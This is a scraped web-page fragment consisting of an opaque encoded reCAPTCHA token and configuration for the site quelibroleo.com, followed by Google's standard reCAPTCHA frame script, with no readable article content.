Uw5fCjMKbw53CoG7DnBUdH8OYFGfCiT/CiW0JHsOHLytcw5BKCBdaCcOYwpfCncKWesOww7vDuFlKwogcw7/Ckx/[base64]/S8O3w4UKFsKGA8ODWGF3wrTDtcOYwooCJznCu0rCuMO2axVjaMKIOyPCmkPDom9VTx81wq3CosKnw4fDgGbDkMOQw5ExZ8Kdwr7CpBnCksOMd8ODwppFAcK7wr/CoEjDoAfDicKpwp7Cp0bDtMKKb8K7w7HCo1NrOsKowpY8dMOCZhlSb8KOw68lwrZMw77DrVcEwoLDkldFblk+HMKsRAY5FB7Dn15OXA0LZ3QYfGbDky7CrVLCm2/Cr8OjBhjClzPDnUpBw47DvSoNwptsw53DqHTDsX91UwnCjHYTwobDqn7DvMOEU0fDoWZkwp5/O2HCtMKyw6xxw7jCrAQEFAAxwqUxTcOeA07DqcOjw7hrK8ODBsKhwogwwqRmw7pLw4LChsOYDz7CpBzCjsOjcMKSw6kew6jClsOAw7bDnRXCg3HDhToTAcK9wrUewrEQw45HecOCV8ODwqfDjsOofE/ClF/DtcK9w6HCqn7CpMKLwoV9wolZwqIYwq9TLsOGAmLDlcOoaVMKLMKVw69LPEY/[base64]/HsKUwpjDkQnCk8Kjw4nCrsKQdXrCj8KZw4cGw7pFw7Anw704w7/Dt3fChsKOw5vDp8KNw6XDgsKSw5VWw7rDkyfDjSo6wq7DpTDDncO5PgARRAvCo27DoF5RH1Flwp/DhMKnwq7CqcKlMsOQX2duw5skwoFew7jCrsKkw51pSsOfT1BmLMO5w7dswq0teVgrwqoBR8KKw5EEwrDCs8Kzw682wrXDp8OpeMKRDcK3Q8KGw5jDisOXw6EmahALK0wFGcK/w4DDvMK2wq/CqMOvw4xPwrkRP2MNamvClRhmwoEOO8OqwoPCrTjDh8K8fD3ClMOtwp/DhsKWP8Orw4rCsMOnw5HClBPCgUAww5zCi8OWwr1gw6kqwrDDqMKMw6IcQsKgMcO2W8Ohw4jDpnMcV0AAw4vDvDs0woXCj8O8w4UmHMKgw5MCw4/ChcOrwp4IwoxqMBJ6dcK5w5MZwrVAc1bDlsKifRkmw5AZAU/[base64]/Gg8xfMO9w7wTaMK0w4nCgV87wo/Ci8O1wpdjw6Jvw5XCrMKCwobCjMOpTnPDncK2woBfw7l/[base64]/Do03DoUQfRjUFb8OfwohVET8lHcO4w4XDqcO1cMO7w5JUEBgHIsOVw5UtHcKjw5jClsOLQsOFPTM6woLDm3PDoMOJCQrCiMO/e0Euw5TDl1DDhGnCtCY3wo5iwo5Aw4FHwrTDtRzDpXDDrSh6wqY4w5gvwpLDs8KRwozCtcOGMm/DssOuYz4tw4R3wr44wodOw5pWLShUwpbDrsOqw6LCl8KvwoJicBd8wqV1RnzCncOQwr7Cq8OSwoIEw44WGk1NLiwjaUMKw7NOwq3Dn8K/wr7CpgvDn8Ktw6LDh2NGw5Fsw6tdw53DigbDksKKw6HCjMOPw6LCuSAGTcKlTsKEw55OJMOnwrvDj8OVFcOhUMKuwpnCjWUHw7J9w6LDv8KvD8OzMEnCgcOAwp1hwqvDm8Oyw73CoHsEw5/Dv8OSw6g3wonCtl5kwo5bHcOjwq/[base64]/DgxbCsMOjw4HCox/DicOMPsOREsKhw707f2Ajw55vwqgcZhPDp3/Cgn7DlTzCjnHDvcK+ccOtwogbwpzDqR3ClsKawoUuwoTDnsO6U2VEI8KaAsKqwr1ewrVKw7tlL2XDskLDncOQel/Cg8OmOxZTw5FpM8Oow58Fw4tpVE4WwoLDtxHDvhvDk8OFGMKPC0TChxI5f8Odw7nDqMOzwr/CnzZmPAbDqG7CnMK7wovDjyLCtQzCq8KdWh7Djm3Cl3DDrznCimLCv8Kfw7Q2OMK9O1HCqnF9ODvCrcK6w6M8w60zacO+wqFCwrzCjMKHw5QRw63Cl8KEw4TCvj3DhBoswqbDjiLCswAHWFpvaXMEwpFBdcO7wqJ/[base64]/[base64]/eVPCssKMPMOjwq7CtCzCiwkewqLDocKaw6vCsU3DuVrDq8OaG8KNORZGKsK0w67Dn8KawrsSw4fDucOcZ8Orw7diwqwIdmXDpcKAw5QhfQZBwrp0GjbCtQjCpCbChj1Mw7QPfsKgwr/DsQRKw7k3OH7DrgbCoMKiE1dYw7ARF8KKwoIracKmw40XRVjCvlHDuyNcwq/DnsKKw4IOw79fECvDs8O1w5/DnhEYwovCi3HChMK3fXFmw7UocMOgw7MuDMKIRcKDYMKNwo/DpcKPw6IGHsK0w5UqVCvCnQwdZ2rDvhxAVMKAGsOqBS8ww51awovDtcKBZMO3w4/DsMOnVsO3aMOTWcK/w6vDs2PDphQtQhQswrnCosKdDcKdw6vCq8KoGFAzYWxFI8KbVljDgsO7E2PCnUgfWsKfw6rDvcObw71qW8KNJcKnwqYXw5ksfXLCjMOSw7LCksKafRItw61sw7jCscKDKMKKG8OyY8KrYMKJIVYIwr4vdVklBB7Clls/w7zDpT5Gwo9jSDBaaMKdH8OVwq0/NMKPCgMNwr4qcMObw6IFd8O3w7lVw4Y3WR7CtMOrw5JCbMKiwrAuXcKJRjrCmGvCr2zCnDfCky3CkQdAScO4f8OIw44eKzwlHcKmwpzDrS9kf8K0wrhaD8KsasOCw488w6AGw7UuwprDi1bDvsKgfsKADMKrPQfDjMO2woltInLDhU1aw5Bsw6LDgXBbw4Y/QlZIXh7Cui5KWMKGAMK+wrV8ScO4wqLChcOewpp0NQjDosOPw7HDvcKXBMK9Owo9O2E+w7c3w7VzwrhewqrCukLCkcK7w7xxwqFcK8KOLQvCs2pLwrTCqMKhwrbCg3/DgAc0fcKkTsKBJ8OgS8OBAU/ChjQDPiwNe33Dm09bwozCm8O5QMK7w60QT8OuE8KKFMK1QVBSYTt8NC3DpiIMwqJ8w4jDjl0oasKsw5DDo8O2GsKywoxUPFUVFcOxwpTCojjDkRzCrMOqXmNNwoATwqBlUcKTbGHCssOhwq3CmW/Coxl8w7fDvFbClzvCnwNvwrrDgcO7woEgw48FQcKqJ2rCk8KmNsOtwrXDjzABwp3DhsKmFjs6ccOuHEQwVcOfSzrDl8K1w7HDrX9pLRJdw6bChMOjwpcywr/DqgnCt2w6wq/CglZSw6sOahp2aGfDk8KZw6nCg8KIwqM/TSfChDVwwrAyBsKPRcKqwonDjgsWeh/Cq3nDuFE8w6ULw4/[base64]/VMOTw7wrw6HCiMONd8KSwrTDnsK8w604ES/CssKywpfCoW3CkkoEwpM6w4JAw5zDkFXChMOlQMK1w4k5PsOsdsKowotpAMOAw4NGw7LClsKJwrLCqmrCj3J4VsOXwrk/[base64]/CiGHDnWJ4WsKvw40awo82GFLDkcOIa2nDpFdDYMKzMn/Dr3zCtWPDrwtVGsK/DMKow5PDlsOjw5nDhsKAasKYw6XCilrCjELDhXomwp5/wpZLwqxaG8Obw4HDisOHIsKMwoXCh3PDiMKGe8KYw43DucONwofDm8KFw6RRwpspw59hXDXCnBbDqioLSMKrb8KMY8K9w43DnwF+w5oIZB7CrRxcw5AaFRfDo8KJwqvDj8Klwr/DjSBSw6HCh8OvCMKQw59Dw4gyPMK8w4pTasKpwo7DiVXClcKYw7PCtwsqEsK6wqp3GxvDsMKSMELDqMKCQVYsLSjClw7Cl1pmwqceTcKbCMOaw4jClsKvXlTDu8Ofwq7DtsKXw7FLw5ICRsKEwo/ClMK2w7zDvUfCksKPByxzC1XDpMOkwrAANjgKwoHDlUdQacKow7QMasKoRVPDpADDlFbDvk5LAR7DpcK1wpxUZcKhGSDCsMOnC1NMw4vDs8Krwq7DmWfDtHVIw6F5cMKuI8KWTDpPw5vCrAHDgMOQKX/DoGJNwrPCoMKZwo8IIsK8eV7CpMKrRmDCg0JgBMOTAMKVw5HDgcKjO8OdK8OPAyd/wqTDi8OJw4HDu8KnehXDq8O5w5BSHsKWw7rDiMKdw5RKHyrCsMKQECA9T0/[base64]/MsOEwrEERVHCmgBxw7QBYMODe3fCmDrCpC/[base64]/Cn8Kdw47Dl8KBFMO6w6DDjcK/CC4QP8KVw7bDplk2w5fDok3DscKdNl/DjXVsU0cQw67Ct1nCrMKBwpnDskJ+wpQ7w79xwqsmUEfCkxDDicKywpzDhsKBRsO5W3o6PRTDqsKiQg/[base64]/CsQVFwpPCqiwow7oQeFIBw7Qnw49RHG/[base64]/ComkBXMKyw5srw6XCmV7DpcObOWDDmUrDp8O0acOeOsKdwpvCj3EIw54Vwqc1GcKswrd1wr7DsGvDhcOpAmzCrQETZg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2204zPnWsuMITjERWycw28CHO1EqbNojve/WVSvdg5CXQ\\u003d\x22,1,0,null,1,1769013670693,0,0,[74,43,214,240,211],null,[190,161,252],\x22RC-piAKHZo12WaWIA\x22,null,null,null,null,null,\x220dAFcWeA4jVrUeT5D1IpJlZirHvJFbzWYhp3ZeX7G5mnjBsITJpp-XDgDUzrLdBts11TW0vHy_aBNMnb1E7QzWHcGes7FueSUnjA\x22,1769096470712]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="elV3GlQFVzC9fTmudJbJcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010076054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>